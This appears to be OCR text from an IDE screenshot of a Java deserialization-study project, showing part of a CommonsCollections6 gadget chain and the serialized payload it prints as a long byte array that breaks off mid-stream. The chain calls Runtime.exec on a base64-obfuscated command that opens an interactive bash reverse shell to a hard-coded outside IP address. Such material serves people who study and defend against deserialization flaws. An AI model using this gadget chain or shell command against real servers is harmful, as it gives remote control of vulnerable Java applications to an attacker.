 general master CommonsCollections6
HelloDefineClass.java CommonsCollections6.java Cat.java HelloClassLoader.java HelloBCEL.java CommonsCollections1For4.java URLDNS.java SignedObject.java JndiRefDataSourceBase.java
7 2 3
27 new InvokerTransformer( methodName: "getMethod", new Class[] { String.class,
28 Class[].class }, new Object[] { "getRuntime",
29 new Class[0] }),
30 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class,
31 Object[].class }, new Object[] { null, new Object[0] }),
32 new InvokerTransformer( methodName: "exec", new Class[] { String.class },
33 new String[] { "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMTk5LjM2LjE1OC85MDAyIDA+JjE=}|{base64,-d}|{bash,-i}" }),
34 new ConstantTransformer( constantToReturn: 1),
35 };
36 Transformer transformerChain = new ChainedTransformer(fakeTransformers);
37
38 // 不再使用原CommonsCollections6中的HashSet，直接使用HashMap
39 Map innerMap = new HashMap();
40 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
41
42 TiedMapEntry tme = new TiedMapEntry(outerMap, key: "keykey");
43
44 Map expMap = new HashMap();
45 expMap.put(tme, "valuevalue");
46
47 outerMap.remove( key: "keykey");
48
Run CommonsCollections6
C:\ProgramData\scoop\apps\openjdk8-redhat\8u342-b07\bin\java.exe ...
[-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105, 108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -61, 22, 96, -47, 3, 0, 2, 70, 0, 10, 108, 111, 97, 100, 70, 97, 99,
116, 111, 114, 73, 0, 9, 116, 104, 114, 101, 115, 104, 111, 108, 100, 120, 112, 63, 64, 0, 0, 0, 0, 0, 12, 119, 8, 0, 0, 0, 16, 0, 0, 0, 1, 115, 114, 0, 52, 111, 114, 103, 46, 97, 112, 97, 99,
104, 101, 46, 99, 111, 109, 109, 111, 110, 115, 46, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 46, 107, 101, 121, 118, 97, 108, 117, 101, 46, 84, 105, 101, 100, 77, 97, 112, 69, 110,
116, 114, 121, -118, -83, -46, -101, 57, -63, 31, -37, 2, 0, 2, 76, 0, 3, 107, 101, 121, 116, 0, 18, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 59, 76, 0, 3, 109,
97, 112, 116, 0, 15, 76, 106, 97, 118, 97, 47, 117, 116, 105, 108, 47, 77, 97, 112, 59, 120, 112, 116, 0, 6, 107, 101, 121, 107, 101, 121, 115, 114, 0, 42, 111, 114, 103, 46, 97, 112, 97, 99,
104, 101, 46, 99, 111, 109, 109, 111, 110, 115, 46, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 46, 109, 97, 112, 46, 76, 97, 122, 121, 77, 97, 112, 110, -27, -108, -126, -98, 121, 16,
-108, 3, 0, 1, 76, 0, 7, 102, 97, 99, 116, 111, 114, 121, 116, 0, 44, 76, 111, 114, 103, 47, 97, 112, 97, 99, 104, 101, 47, 99, 111, 109, 109, 111, 110, 115, 47, 99, 111, 108, 108, 101, 99, 116,
105, 111, 110, 115, 47, 84, 114, 97, 110, 115, 102, 111, 114, 109, 101, 114, 59, 120, 112, 115, 114, 0, 58, 111, 114, 103, 46, 97, 112, 97, 99, 104, 101, 46, 99, 111, 109, 109, 111, 110, 115, 46,
99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 46, 102, 117, 110, 99, 116, 111, 114, 115, 46, 67, 104, 97, 105, 110, 101, 100, 84, 114, 97, 110, 115, 102, 111, 114, 109, 101, 114, 48, -57,
-105, -20, 40, 122, -105, 4, 2, 0, 1, 91, 0, 13, 105, 84, 114, 97, 110, 115, 102, 111, 114, 109, 101, 114, 115, 116, 0, 45, 91, 76, 111, 114, 103, 47, 97, 112, 97, 99, 104, 101, 47, 99, 111,
109, 109, 111, 110, 115, 47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 84, 114, 97, 110, 115, 102, 111, 114, 109, 101, 114, 59, 120, 112, 117, 114, 0, 45, 91, 76, 111, 114, 103,
46, 97, 112, 97, 99, 104, 101, 46, 99, 111, 109, 109, 111, 110, 115, 46, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 46, 84, 114, 97, 110, 115, 102, 111, 114, 109, 101, 114, 59, -67, 86,
42, -15, -40, 52, 24, -103, 2, 0, 0, 120, 112, 0, 0, 0, 5, 115, 114, 0, 59, 111, 114, 103, 46, 97, 112, 97, 99, 104, 101, 46, 99, 111, 109, 109, 111, 110, 115, 46, 99, 111, 108, 108, 101, 99,
116, 105, 111, 110, 115, 46, 102, 117, 110, 99, 116, 111, 114, 115, 46, 67, 111, 110, 115, 116, 97, 110, 116, 84, 114, 97, 110, 115, 102, 111, 114, 109, 101, 114, 88, 118, -112, 17, 65, 2, -79,
-108, 2, 0, 1, 76, 0, 9, 105, 67, 111, 110, 115, 116, 97, 110, 116, 113, 0, 126, 0, 3, 120, 112, 118, 114, 0, 17, 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 120, 112, 115, 114, 0, 58, 111, 114, 103, 46, 97, 112, 97, 99, 104, 101, 46, 99, 111, 109, 109, 111, 110, 115, 46, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110,
115, 46, 102, 117, 110, 99, 116, 111, 114, 115, 46, 73, 110, 118, 111, 107, 101, 114, 84, 114, 97, 110, 115, 102, 111, 114, 109, 101, 114, -121, -24, -1, 107, 123, 124, -50, 56, 2, 0, 3, 91, 0,
general > src > main > java > com > govuln > deserialization > CommonsCollections6 > main 73:35 CRLF UTF-8 4 个空格